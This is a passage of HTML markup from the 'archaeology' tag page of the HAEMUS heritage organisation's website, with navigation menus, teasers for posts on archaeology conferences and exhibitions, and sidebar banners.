		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Archaeology</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: archaeology</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-sad-2021/"  rel="bookmark" class="td-image-wrap " title="HAEMUS part of the Serbian Archaeological Society Conference 2021" ><img class="entry-thumb" src="" alt="" title="HAEMUS part of the Serbian Archaeological Society Conference 2021" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2021/10/HAEMUS_SAD_2021-300x160.png"  width="300" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-sad-2021/"  rel="bookmark" title="HAEMUS part of the Serbian Archaeological Society Conference 2021">HAEMUS part of the Serbian Archaeological Society Conference 2021</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T11:15:23+02:00" >October 15, 2021</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-sad-2021/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/extraordinary-exhibition-about-trebenishte/"  rel="bookmark" class="td-image-wrap " title="Extraordinary exhibition about Trebenishte" ><img class="entry-thumb" src="" alt="" title="Extraordinary exhibition about Trebenishte" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_Exhibition_Trebenishte.png"  width="160" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/extraordinary-exhibition-about-trebenishte/"  rel="bookmark" title="Extraordinary exhibition about Trebenishte">Extraordinary exhibition about Trebenishte</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-12T19:02:50+02:00" >March 12, 2019</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/extraordinary-exhibition-about-trebenishte/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/"  rel="bookmark" class="td-image-wrap " title="International Archaeology Day 2018 &#8211; short review" ><img class="entry-thumb" src="" alt="" title="International Archaeology Day 2018 &#8211; short review" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_International_Archaeoloy_-Day_2018.jpg"  width="160" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/"  rel="bookmark" title="International Archaeology Day 2018 &#8211; short review">International Archaeology Day 2018 &#8211; short review</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-18T08:44:35+02:00" >January 18, 2019</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/international-archaeology-day-2018/"  rel="bookmark" class="td-image-wrap " title="HAEMUS joins the International Archaeology Day 2018" ><img class="entry-thumb" src="" alt="" title="HAEMUS joins the International Archaeology Day 2018" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2018/07/International-archaeology-day-2018-banner-Eng.jpg"  width="300" height="111" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/international-archaeology-day-2018/"  rel="bookmark" title="HAEMUS joins the International Archaeology Day 2018">HAEMUS joins the International Archaeology Day 2018</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-20T14:52:01+02:00" >July 20, 2018</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/international-archaeology-day-2018/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/book-mythical-pictures-of-the-south-slavs/"  rel="bookmark" class="td-image-wrap " title="Book: Mythical pictures of the South Slavs" ><img class="entry-thumb" src="" alt="" title="Book: Mythical pictures of the South Slavs" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/04/Mythical_pictures_of_the_South_Slavs.jpg"  width="105" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/book-mythical-pictures-of-the-south-slavs/"  rel="bookmark" title="Book: Mythical pictures of the South Slavs">Book: Mythical pictures of the South Slavs</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-19T13:16:12+02:00" >April 19, 2017</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/book-mythical-pictures-of-the-south-slavs/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/"  rel="bookmark" class="td-image-wrap " title="HAEMUS part of the First World War seminar in Dojran, Macedonia" ><img class="entry-thumb" src="" alt="" title="HAEMUS part of the First World War seminar in Dojran, Macedonia" data-type="image_tag" data-img-url="https://haemus.org.mk/wp-content/uploads/2017/03/HAEMUS_First_World_War_Dojran_1.jpg"  width="240" height="160" /></a></div>                                            </div>

            <h3 class="entry-title td-module-title"><a href="https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/"  rel="bookmark" title="HAEMUS part of the First World War seminar in Dojran, Macedonia">HAEMUS part of the First World War seminar in Dojran, Macedonia</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://haemus.org.mk/author/admin/">Haemus</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-03T17:15:07+02:00" >March 3, 2017</time></span>                <span class="td-module-comments"><a href="https://haemus.org.mk/haemus-part-of-the-first-world-war-seminar-in-dojran-macedonia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://haemus.org.mk/tag/archaeology-2/page/2/" class="page" title="2">2</a><a href="https://haemus.org.mk/tag/archaeology-2/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://haemus.org.mk/tag/archaeology-2/page/15/" class="last" title="15">15</a><a href="https://haemus.org.mk/tag/archaeology-2/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 15</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/certified-interpretive-guide-cig/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png" alt="" class="wp-image-11298" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-420x420.png 420w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-640x640.png 640w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng-681x681.png 681w, https://haemus.org.mk/wp-content/uploads/2024/12/CIG-promo_small_eng.png 1080w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/pivara-skopje-ad/" rel="https://haemus.org.mk/category/pivara-skopje/"><img decoding="async" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_PIvara_Skopje_Banner_Small-1024x1024.jpg" alt="" class="wp-image-11301"/></a></figure>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
